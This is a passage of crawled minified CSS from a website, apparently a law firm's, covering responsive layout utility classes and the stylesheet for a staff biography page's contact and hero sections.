6}.md\:col-start-2{grid-column-start:2}.md\:col-start-6{grid-column-start:6}.md\:m-\[-60px\]{margin:-60px}.md\:mx-0{margin-left:0;margin-right:0}.md\:mb-\[74px\]{margin-bottom:74px}.md\:ml-0{margin-left:0}.md\:mt-\[40px\]{margin-top:40px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.md\:hidden{display:none}.md\:aspect-\[1062\/685\]{aspect-ratio:1062/685}.md\:aspect-\[624\/272\]{aspect-ratio:624/272}.md\:h-screen{height:100vh}.md\:max-h-\[741px\]{max-height:741px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-\[405px\]{width:405px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[152px\]{max-width:152px}.md\:max-w-\[240px\]{max-width:240px}.md\:max-w-fit{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.md\:max-w-none{max-width:none}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.md\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.md\:gap-y-\[120px\]{row-gap:120px}.md\:gap-y-\[40px\]{row-gap:40px}.md\:gap-y-\[43px\]{row-gap:43px}.md\:p-\[16px_24px\]{padding:16px 24px}.md\:p-\[44px_32px_62px\]{padding:44px 32px 62px}.md\:p-\[50px_64px\]{padding:50px 64px}.md\:p-\[95px_10px_20px\]{padding:95px 10px 20px}.md\:py-\[105px\]{padding-bottom:105px;padding-top:105px}.md\:py-\[114px\]{padding-bottom:114px;padding-top:114px}.md\:py-\[120px\]{padding-bottom:120px;padding-top:120px}.md\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.md\:pb-\[196px\]{padding-bottom:196px}.md\:pb-\[20px\]{padding-bottom:20px}.md\:pb-\[42px\]{padding-bottom:42px}.md\:pb-\[62px\]{padding-bottom:62px}.md\:pb-\[70px\]{padding-bottom:70px}.md\:pb-\[87px\]{padding-bottom:87px}.md\:pb-\[94px\]{padding-bottom:94px}.md\:pl-\[28px\]{padding-left:28px}.md\:pr-\[23px\]{padding-right:23px}.md\:pt-\[127px\]{padding-top:127px}.md\:pt-\[18px\]{padding-top:18px}.md\:pt-\[40px\]{padding-top:40px}.md\:pt-\[63px\]{padding-top:63px}.md\:pt-\[65px\]{padding-top:65px}.md\:pt-\[80px\]{padding-top:80px}.md\:\!text-left{text-align:left!important}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:text-\[20px\]{font-size:20px}.md\:text-\[24px\]{font-size:24px}.md\:text-\[26px\]{font-size:26px}.md\:text-\[32px\]{font-size:32px}.md\:text-\[40px\]{font-size:40px}.md\:text-\[43px\]{font-size:43px}.md\:text-\[64px\]{font-size:64px}.md\:text-\[80px\]{font-size:80px}.md\:text-\[88px\]{font-size:88px}.md\:leading-\[26px\]{line-height:26px}.md\:leading-\[36px\]{line-height:36px}.md\:leading-\[44px\]{line-height:44px}.md\:leading-\[52px\]{line-height:52px}.md\:text-charcoal{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.even\:md\:flex-row-reverse:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:1024px){.mdw\:inset-0{inset:0}.mdw\:bottom-\[48px\]{bottom:48px}.mdw\:bottom-\[56px\]{bottom:56px}.mdw\:bottom-\[64px\]{bottom:64px}.mdw\:left-0{left:0}.mdw\:left-\[-40px\]{left:-40px}.mdw\:left-\[40px\]{left:40px}.mdw\:right-0{right:0}.mdw\:right-\[-40px\]{right:-40px}.mdw\:right-\[32px\]{right:32px}.mdw\:right-\[40px\]{right:40px}.mdw\:right-\[80px\]{right:80px}.mdw\:top-\[-24px\]{top:-24px}.mdw\:top-\[-5px\]{top:-5px}.mdw\:m-\[32px_0_0\]{margin:32px 0 0}.mdw\:mb-0{margin-bottom:0}.mdw\:mb-\[16px\]{margin-bottom:16px}.mdw\:mb-\[20px\]{margin-bottom:20px}.mdw\:mb-\[24px\]{margin-bottom:24px}.mdw\:mb-\[31px\]{margin-bottom:31px}.mdw\:mb-\[32px\]{margin-bottom:32px}.mdw\:mb-\[40px\]{margin-bottom:40px}.mdw\:mb-\[48px\]{margin-bottom:48px}.mdw\:mb-\[64px\]{margin-bottom:64px}.mdw\:mb-\[68px\]{margin-bottom:68px}.mdw\:ml-0{margin-left:0}.mdw\:ml-\[-60px\]{margin-left:-60px}.mdw\:ml-\[16px\]{margin-left:16px}.mdw\:mt-0{margin-top:0}.mdw\:mt-\[-76px\]{margin-top:-76px}.mdw\:mt-\[0\]{margin-top:0}.mdw\:mt-\[104px\]{margin-top:104px}.mdw\:mt-\[16px\]{margin-top:16px}.mdw\:mt-\[24px\]{margin-top:24px}.mdw\:mt-\[30px\]{margin-top:30px}.mdw\:mt-\[32px\]{margin-top:32px}.mdw\:mt-\[37px\]{margin-top:37px}.mdw\:mt-\[40px\]{margin-top:40px}.mdw\:mt-\[48px\]{margin-top:48px}.mdw\:mt-\[4px\]{margin-top:4px}.mdw\:mt-\[52px\]{margin-top:52px}.mdw\:mt-\[63px\]{margin-top:63px}.mdw\:mt-\[65px\]{margin-top:65px}.mdw\:mt-\[72px\]{margin-top:72px}.mdw\:mt-\[77px\]{margin-top:77px}.mdw\:mt-\[80px\]{margin-top:80px}.mdw\:mt-\[93px\]{margin-top:93px}.mdw\:mt-\[97px\]{margin-top:97px}.mdw\:mt-\[auto\]{margin-top:auto}.mdw\:block{display:block}.mdw\:inline-block{display:inline-block}.mdw\:flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mdw\:grid{display:grid}.mdw\:hidden{display:none}.mdw\:aspect-auto{aspect-ratio:auto}.mdw\:h-\[118px\]{height:118px}.mdw\:h-\[12px\]{height:12px}.mdw\:h-\[240px\]{height:240px}.mdw\:h-\[260px\]{height:260px}.mdw\:h-\[300px\]{height:300px}.mdw\:h-\[336px\]{height:336px}.mdw\:h-\[360px\]{height:360px}.mdw\:h-\[392px\]{height:392px}.mdw\:h-\[500px\]{height:500px}.mdw\:h-\[560px\]{height:560px}.mdw\:h-\[56px\]{height:56px}.mdw\:h-\[580px\]{height:580px}.mdw\:h-\[64px\]{height:64px}.mdw\:h-\[670px\]{height:670px}.mdw\:h-\[72px\]{height:72px}.mdw\:h-\[77px\]{height:77px}.mdw\:h-\[80px\]{height:80px}.mdw\:h-\[96px\]{height:96px}.mdw\:h-auto{height:auto}.mdw\:h-full{height:100%}.mdw\:max-h-\[652px\]{max-height:652px}.mdw\:min-h-\[780px\]{min-height:780px}.mdw\:w-1\/2{width:50%}.mdw\:w-3\/4{width:75%}.mdw\:w-\[12px\]{width:12px}.mdw\:w-\[163px\]{width:163px}.mdw\:w-\[172px\]{width:172px}.mdw\:w-\[296px\]{width:296px}.mdw\:w-\[38\.55\%\]{width:38.55%}.mdw\:w-\[405px\]{width:405px}.mdw\:w-\[56px\]{width:56px}.mdw\:w-\[64px\]{width:64px}.mdw\:w-\[65\%\]{width:65%}.mdw\:w-\[72px\]{width:72px}.mdw\:w-\[77px\]{width:77px}.mdw\:w-\[80px\]{width:80px}.mdw\:w-\[844px\]{width:844px}.mdw\:w-\[auto\],.mdw\:w-auto{width:auto}.mdw\:w-full{width:100%}.mdw\:max-w-\[222px\]{max-width:222px}.mdw\:max-w-\[254px\]{max-width:254px}.mdw\:max-w-\[745px\]{max-width:745px}.mdw\:max-w-none{max-width:none}.mdw\:flex-1{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mdw\:flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.mdw\:flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.mdw\:translate-x-0{--tw-translate-x:0px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mdw\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mdw\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mdw\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.mdw\:grid-rows-none{grid-template-rows:none}.mdw\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.mdw\:items-start{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.mdw\:items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.mdw\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.mdw\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.mdw\:gap-\[32px\]{gap:32px}.mdw\:gap-\[48px\]{gap:48px}.mdw\:gap-\[70px\]{gap:70px}.mdw\:gap-x-\[16px\]{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.mdw\:gap-y-0{row-gap:0}.mdw\:gap-y-\[16px\]{row-gap:16px}.mdw\:gap-y-\[32px\]{row-gap:32px}.mdw\:gap-y-\[40px\]{row-gap:40px}.mdw\:gap-y-\[48px\]{row-gap:48px}.mdw\:gap-y-\[4px\]{row-gap:4px}.mdw\:\!overflow-hidden{overflow:hidden!important}.mdw\:overflow-hidden{overflow:hidden}.mdw\:rounded-\[8px\]{border-radius:8px}.mdw\:rounded-none{border-radius:0}.mdw\:border-b-0{border-bottom-width:0}.mdw\:border-t-\[1px\]{border-top-width:1px}.mdw\:from-purple\/\[0\]{--tw-gradient-from:rgba(108,89,155,0) var(--tw-gradient-from-position);--tw-gradient-to:rgba(108,89,155,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.mdw\:to-purple{--tw-gradient-to:#6c599b var(--tw-gradient-to-position)}.mdw\:to-80\%{--tw-gradient-to-position:80%}.mdw\:object-center{-o-object-position:center;object-position:center}.mdw\:p-\[0\]{padding:0}.mdw\:p-\[120px_0_104px\]{padding:120px 0 104px}.mdw\:p-\[160px_0_70px\]{padding:160px 0 70px}.mdw\:p-\[18px\]{padding:18px}.mdw\:p-\[18px_32px\]{padding:18px 32px}.mdw\:p-\[19px_16px\]{padding:19px 16px}.mdw\:p-\[24px_40px\]{padding:24px 40px}.mdw\:p-\[32px\]{padding:32px}.mdw\:p-\[48px_40px\]{padding:48px 40px}.mdw\:p-\[56px_60px\]{padding:56px 60px}.mdw\:p-\[64px_80px\]{padding:64px 80px}.mdw\:p-\[78px_0_162px\]{padding:78px 0 162px}.mdw\:p-\[80px\]{padding:80px}.mdw\:px-\[0\]{padding-left:0;padding-right:0}.mdw\:px-\[40px\]{padding-left:40px;padding-right:40px}.mdw\:py-0,.mdw\:py-\[0\]{padding-bottom:0;padding-top:0}.mdw\:py-\[104px\]{padding-bottom:104px;padding-top:104px}.mdw\:py-\[117px\]{padding-bottom:117px;padding-top:117px}.mdw\:py-\[121px\]{padding-bottom:121px;padding-top:121px}.mdw\:py-\[20px\]{padding-bottom:20px;padding-top:20px}.mdw\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.mdw\:py-\[64px\]{padding-bottom:64px;padding-top:64px}.mdw\:py-\[80px\]{padding-bottom:80px;padding-top:80px}.mdw\:py-\[90px\]{padding-bottom:90px;padding-top:90px}.mdw\:pb-0{padding-bottom:0}.mdw\:pb-\[110px\]{padding-bottom:110px}.mdw\:pb-\[112px\]{padding-bottom:112px}.mdw\:pb-\[120px\]{padding-bottom:120px}.mdw\:pb-\[148px\]{padding-bottom:148px}.mdw\:pb-\[26px\]{padding-bottom:26px}.mdw\:pb-\[29px\]{padding-bottom:29px}.mdw\:pb-\[40px\]{padding-bottom:40px}.mdw\:pb-\[48px\]{padding-bottom:48px}.mdw\:pb-\[62px\]{padding-bottom:62px}.mdw\:pb-\[90px\]{padding-bottom:90px}.mdw\:pl-\[0\]{padding-left:0}.mdw\:pl-\[102px\]{padding-left:102px}.mdw\:pl-\[25px\]{padding-left:25px}.mdw\:pl-\[35px\]{padding-left:35px}.mdw\:pr-\[100px\]{padding-right:100px}.mdw\:pr-\[110px\]{padding-right:110px}.mdw\:pr-\[20px\]{padding-right:20px}.mdw\:pr-\[40px\]{padding-right:40px}.mdw\:pr-\[43px\]{padding-right:43px}.mdw\:pr-\[89px\]{padding-right:89px}.mdw\:pr-\[98px\]{padding-right:98px}.mdw\:pt-\[0\]{padding-top:0}.mdw\:pt-\[104px\]{padding-top:104px}.mdw\:pt-\[120px\]{padding-top:120px}.mdw\:pt-\[38px\]{padding-top:38px}.mdw\:pt-\[40px\]{padding-top:40px}.mdw\:pt-\[54px\]{padding-top:54px}.mdw\:pt-\[70px\]{padding-top:70px}.mdw\:pt-\[72px\]{padding-top:72px}.mdw\:pt-\[78px\]{padding-top:78px}.mdw\:\!text-left{text-align:left!important}.mdw\:text-left{text-align:left}.mdw\:\!text-center{text-align:center!important}.mdw\:text-\[14px\]{font-size:14px}.mdw\:text-\[16px\]{font-size:16px}.mdw\:text-\[18px\]{font-size:18px}.mdw\:text-\[20px\]{font-size:20px}.mdw\:text-\[22px\]{font-size:22px}.mdw\:text-\[24px\]{font-size:24px}.mdw\:text-\[28px\]{font-size:28px}.mdw\:text-\[32px\]{font-size:32px}.mdw\:text-\[40px\]{font-size:40px}.mdw\:text-\[58px\]{font-size:58px}.mdw\:text-\[64px\]{font-size:64px}.mdw\:text-\[80px\]{font-size:80px}.mdw\:font-medium{font-weight:500}.mdw\:leading-\[1\.14\]{line-height:1.14}.mdw\:leading-\[1\.3\]{line-height:1.3}.mdw\:leading-\[1\.8\]{line-height:1.8}.mdw\:leading-\[116\%\]{line-height:116%}.mdw\:leading-\[116\.5\%\]{line-height:116.5%}.mdw\:leading-\[120\%\]{line-height:120%}.mdw\:leading-\[130\%\]{line-height:130%}.mdw\:leading-\[137\.5\%\]{line-height:137.5%}.mdw\:leading-\[140\%\]{line-height:140%}.mdw\:leading-\[144\%\]{line-height:144%}.mdw\:leading-\[150\%\]{line-height:150%}.mdw\:leading-\[162\.5\%\]{line-height:162.5%}.mdw\:leading-\[171\%\]{line-height:171%}.mdw\:leading-\[180\%\]{line-height:180%}.mdw\:leading-\[183\.3\%\]{line-height:183.3%}.mdw\:leading-\[2\.4\]{line-height:2.4}.mdw\:leading-\[26px\]{line-height:26px}.mdw\:leading-none{line-height:1}.mdw\:tracking-\[3px\]{letter-spacing:3px}.mdw\:opacity-100{opacity:1}.group.is-next .mdw\:group-\[\.is-next\]\:h-full,.group.is-prev .mdw\:group-\[\.is-prev\]\:h-full{height:100%}}@media (min-width:1200px){.mdw2\:top-\[136px\]{top:136px}.mdw2\:h-\[136px\]{height:136px}.mdw2\:text-\[14px\]{font-size:14px}}@media (min-width:1328px){.lg\:inset-0{inset:0}.lg\:bottom-\[-14\%\]{bottom:-14%}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-4{grid-column-start:4}.lg\:col-start-5{grid-column-start:5}.lg\:col-start-9{grid-column-start:9}.lg\:col-end-12{grid-column-end:12}.lg\:col-end-4{grid-column-end:4}.lg\:col-end-9{grid-column-end:9}.lg\:ml-\[50px\]{margin-left:50px}.lg\:mt-\[-75px\]{margin-top:-75px}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:h-\[737px\]{height:737px}.lg\:h-full{height:100%}.lg\:w-\[705px\]{width:705px}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:gap-x-\[48px\]{-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}.lg\:pt-\[136px\]{padding-top:136px}.lg\:text-\[80px\]{font-size:80px}}@media (min-width:1340px){.xl\:bottom-\[-28\%\]{bottom:-28%}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:mb-\[34px\]{margin-bottom:34px}.xl\:w-\[367px\]{width:367px}.xl\:w-\[437px\]{width:437px}.xl\:px-\[56px\]{padding-left:56px;padding-right:56px}.xl\:px-\[89px\]{padding-left:89px;padding-right:89px}.xl\:py-\[110px\]{padding-bottom:110px;padding-top:110px}.xl\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.xl\:pb-\[40px\]{padding-bottom:40px}.xl\:pl-\[64px\]{padding-left:64px}.xl\:pr-\[72px\]{padding-right:72px}.xl\:pt-\[48px\]{padding-top:48px}.xl\:text-\[22px\]{font-size:22px}.xl\:text-\[96px\]{font-size:96px}.xl\:leading-\[96px\]{line-height:96px}}.\[\&\:hover_svg_path\]\:stroke-orange:hover svg path{stroke:#eb9e26}.\[\&\:nth-of-type\(3\)\]\:border-b-0:nth-of-type(3){border-bottom-width:0}.\[\&_a\:hover\]\:underline a:hover{text-decoration-line:underline}.\[\&_a\]\:text-\[--f-dropdown-text-colour\] a{color:var(--f-dropdown-text-colour)}.\[\&_a\]\:text-aubergine a{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_a\]\:text-slate a{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.\[\&_a\]\:no-underline a{text-decoration-line:none}.\[\&_a\]\:transition a{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:\[\&_a\]\:text-orange a:hover{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.hover\:\[\&_a\]\:underline a:hover{text-decoration-line:underline}.\[\&_br\]\:hidden br{display:none}@media (min-width:1024px){.mdw\:\[\&_br\]\:inline-block br{display:inline-block}.mdw\:\[\&_br\]\:inline br{display:inline}}.\[\&_button\]\:w-full button{width:100%}.\[\&_button\]\:\!border-orange button{--tw-border-opacity:1!important;border-color:rgb(235 158 38/var(--tw-border-opacity))!important}.\[\&_button\]\:\!bg-orange button{--tw-bg-opacity:1!important;background-color:rgb(235 158 38/var(--tw-bg-opacity))!important}@media (min-width:1024px){.mdw\:\[\&_button\]\:w-auto button{width:auto}}.\[\&_label\]\:\!text-purple label{--tw-text-opacity:1!important;color:rgb(108 89 155/var(--tw-text-opacity))!important}.\[\&_li\]\:text-\[16px\] li{font-size:16px}.\[\&_li\]\:text-slate li{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}@media (min-width:1024px){.mdw\:\[\&_li\]\:text-\[18px\] li{font-size:18px}}.\[\&_ol\]\:mb-\[20px\] ol{margin-bottom:20px}.\[\&_p\:last-of-type\]\:mb-0 p:last-of-type,.\[\&_p\:last-of-type\]\:mb-\[0\] p:last-of-type,.\[\&_p\]\:mb-\[0\] p{margin-bottom:0}.\[\&_p\]\:mb-\[10px\] p{margin-bottom:10px}.\[\&_p\]\:mb-\[16px\] p{margin-bottom:16px}.\[\&_p\]\:mb-\[20px\] p{margin-bottom:20px}.\[\&_p\]\:mb-\[24px\] p{margin-bottom:24px}.\[\&_p\]\:font-century-gothic p{font-family:Century Gothic,sans-serif}.\[\&_p\]\:text-\[14px\] p{font-size:14px}.\[\&_p\]\:text-\[16px\] p{font-size:16px}.\[\&_p\]\:text-\[19px\] p{font-size:19px}.\[\&_p\]\:font-medium p{font-weight:500}.\[\&_p\]\:font-normal p{font-weight:400}.\[\&_p\]\:leading-\[200\%\] p{line-height:200%}.\[\&_p\]\:leading-\[26px\] p{line-height:26px}.\[\&_p\]\:leading-\[44px\] p{line-height:44px}.\[\&_p\]\:tracking-normal p{letter-spacing:0}.\[\&_p\]\:\!text-\[\#ffffff\] p{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.\[\&_p\]\:text-\[--f-footer-text-colour\] p{color:var(--f-footer-text-colour)}.\[\&_p\]\:text-aubergine p{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_p\]\:text-charcoal p{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&_p\]\:text-slate p{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.\[\&_p\]\:text-snow p{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.md\:\[\&_p\]\:text-\[16px\] p{font-size:16px}.md\:\[\&_p\]\:text-\[18px\] p{font-size:18px}.md\:\[\&_p\]\:text-\[20px\] p{font-size:20px}.md\:\[\&_p\]\:leading-\[26px\] p{line-height:26px}.md\:\[\&_p\]\:leading-\[36px\] p{line-height:36px}}@media (min-width:1024px){.mdw\:\[\&_p\]\:mb-\[24px\] p{margin-bottom:24px}.mdw\:\[\&_p\]\:mb-\[8px\] p{margin-bottom:8px}.mdw\:\[\&_p\]\:text-\[16px\] p{font-size:16px}.mdw\:\[\&_p\]\:text-\[18px\] p{font-size:18px}.mdw\:\[\&_p\]\:text-\[32px\] p{font-size:32px}.mdw\:\[\&_p\]\:leading-\[180\%\] p{line-height:180%}}.\[\&_strong\]\:font-century-gothic-bold strong{font-family:Century Gothic bold,sans-serif}.\[\&_strong\]\:uppercase strong{text-transform:uppercase}.\[\&_strong\]\:text-aubergine strong{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_svg_path\]\:transition-colors svg path{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.\[\&_svg_path\]\:duration-300 svg path{-webkit-transition-duration:.3s;transition-duration:.3s}.\[\&_ul\]\:mb-\[20px\] ul{margin-bottom:20px}


--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/res/css/bio.bundle.css?ver=1752663298
body_size: 1517
content:
.b-contact-display{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:var(--btn-background-color,#eb9e26);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1.25rem;gap:3rem;margin-left:auto;margin-right:auto;padding:1.5rem 2rem}@media only screen and (max-width:calc(53.75 * 1rem)){.b-contact-display{font-size:1.125rem;gap:2rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-contact-display{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;gap:1rem;-webkit-justify-content:space-between;justify-content:space-between}}@media only screen and (max-width:calc(28.75 * 1rem)){.b-contact-display{padding:1.5rem}}.b-contact-display__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:1em;font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin:0;text-transform:uppercase}.b-contact-display__contacts{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:2em;margin:0;padding:0}@media only screen and (max-width:calc(30 * 1rem)){.b-contact-display__contacts{gap:1em}}.b-contact-display__contact{font-size:1em;line-height:1;list-style:none;margin:0;padding:0}.b-contact-display__link{color:var(--btn-color,#42145f);display:block;height:1.2em;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;width:1.2em}.b-contact-display__link:focus,.b-contact-display__link:hover{color:var(--btn-color--hover,#fff)}.b-contact-display__icon{fill:currentColor;height:100%;width:100%}.b-bio-hero{background:#f2f2f2;position:relative;z-index:1}.b-bio-hero__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-box-pack:start;-ms-flex-pack:start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;gap:2rem;-webkit-justify-content:flex-start;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:0;padding-right:0;position:relative;width:100%;z-index:100}@media only screen and (max-width:calc(53.75 * 1rem)){.b-bio-hero__inner{gap:0}}@media only screen and (max-width:calc(40 * 1rem)){.b-bio-hero__inner{display:block;padding:0}}.b-bio-hero__content{-webkit-box-flex:0;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;-webkit-flex:0 1 var(--max-width-copy);-ms-flex:0 1 var(--max-width-copy);flex:0 1 var(--max-width-copy);padding:var(--padding-site-y) var(--padding-site-x) var(--padding-site-y) 0}@media only screen and (max-width:calc(53.75 * 1rem)){.b-bio-hero__content{padding:var(--padding-site-y) var(--padding-site-x)}}@media only screen and (max-width:calc(40 * 1rem)){.b-bio-hero__content{-webkit-box-flex:0;-webkit-flex:0 1 56%;-ms-flex:0 1 56%;flex:0 1 56%}}.b-bio-hero__share-btn{bottom:0;position:absolute;right:0;z-index:100}.b-bio-hero__media{-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%;position:relative;z-index:1}@media only screen and (max-width:calc(80 * 1rem)){.b-bio-hero__media{-webkit-box-flex:0;-webkit-flex:0 1 34%;-ms-flex:0 1 34%;flex:0 1 34%}}@media only screen and (max-width:calc(53.75 * 1rem)){.b-bio-hero__media{-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}}.b-bio-hero__bio-figure{aspect-ratio:1/1;height:100%;margin:0;position:relative;width:100%}.b-bio-hero__bio-figure:before{background:-webkit-gradient(linear,left top,right top,color-stop(5%,#f2f2f2),to(hsla(0,0%,95%,0)));background:linear-gradient(90deg,#f2f2f2 5%,hsla(0,0%,95%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:30%;z-index:1}@media only screen and (max-width:calc(72.5 * 1rem)){.b-bio-hero__bio-figure:before{display:none}}@media only screen and (max-width:calc(40 * 1rem)){.b-bio-hero__bio-figure:before{background:-webkit-gradient(linear,left top,left bottom,from(#f2f2f2),to(hsla(0,0%,95%,0)));background:linear-gradient(180deg,#f2f2f2,hsla(0,0%,95%,0));display:block;height:1.75rem;width:100%}}.b-bio-hero__bio-figure:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,95%,0)),to(#f2f2f2));background:linear-gradient(90deg,hsla(0,0%,95%,0),#f2f2f2);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:25%;z-index:1}@media only screen and (max-width:calc(60 * 1rem)){.b-bio-hero__bio-figure:after{width:22%}}@media only screen and (max-width:calc(47.5 * 1rem)){.b-bio-hero__bio-figure:after{width:20%}}@media only screen and (max-width:calc(40 * 1rem)){.b-bio-hero__bio-figure:after{display:none}}.b-bio-hero__bio-img{aspect-ratio:1/1;display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-bio-hero__heading{color:#777479;font-family:Century Gothic bold,sans-serif;font-size:2.625rem;font-style:normal;font-weight:700;line-height:1.25;margin-bottom:0;text-transform:uppercase}@media only screen and (max-width:calc(53.75 * 1rem)){.b-bio-hero__heading{font-size:2rem}}@media only screen and (max-width:calc(40 * 1rem)){.b-bio-hero__heading{font-size:1.75rem}}.b-bio-hero__subheading{color:#777479;font-family:Bitter,serif;font-size:1.125rem;font-style:normal;font-weight:700;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.b-bio-hero__subheading{font-size:1rem}}.b-bio-hero__audio{margin-top:1.25rem}.b-bio-hero__contacts{margin:2rem 0 